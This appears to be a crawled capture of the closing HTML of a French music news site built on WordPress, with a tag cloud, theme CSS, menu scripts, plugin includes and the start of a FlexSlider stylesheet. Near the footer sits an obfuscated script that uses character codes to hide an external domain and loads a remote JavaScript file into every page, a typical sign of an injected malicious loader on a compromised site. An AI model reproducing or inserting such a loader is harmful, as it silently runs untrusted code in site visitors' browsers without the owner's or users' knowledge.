<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2758
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Single Post Gallery
*********************************/
.single-post-gallery .flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }
.single-post-gallery .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.single-post-gallery .loading .flex-viewport { max-height: 300px; }
.single-post-gallery .flexslider .slides { zoom: 1; }
.single-post-gallery .carousel li { margin-right: 5px; }

/* Direction Nav */
.single-post-gallery .flex-direction-nav {*height: 0;}
.single-post-gallery .flex-direction-nav a  {text-decoration:none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.single-post-gallery .flex-direction-nav .flex-prev { left: -50px; }
.single-post-gallery .flex-direction-nav .flex-next { right: -50px;  }
.single-post-gallery .flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.single-post-gallery .flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.single-post-gallery .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.single-post-gallery .flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.single-post-gallery .flex-direction-nav a:before  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0;    }
.single-post-gallery .flex-direction-nav a.flex-next  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0; }
.single-post-gallery .flex-direction-nav a.flex-prev  {height: 30px; width: 30px; text-indent: -9999px; display:inline-block;  background: url(../images/arrows-gallery-left.png) no-repeat 0 0; }

/* Pause/Play */
.single-post-gallery .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.single-post-gallery .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.single-post-gallery .flex-pauseplay a:hover  { opacity: 1; }
.single-post-gallery .flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.single-post-gallery .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.single-post-gallery .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.single-post-gallery .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.single-post-gallery .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.single-post-gallery .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.single-post-gallery .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.single-post-gallery .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.single-post-gallery .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.single-post-gallery .flex-control-thumbs img:hover {opacity: 1;}
.single-post-gallery .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .single-post-gallery .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .single-post-gallery .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


.single-post-gallery .flex-container {
    zoom: 1;
    position: relative
}

.single-post-gallery .flex-caption {
    width: 100%;
    padding: 10px 20px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-align: left;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    font-size: 14px;
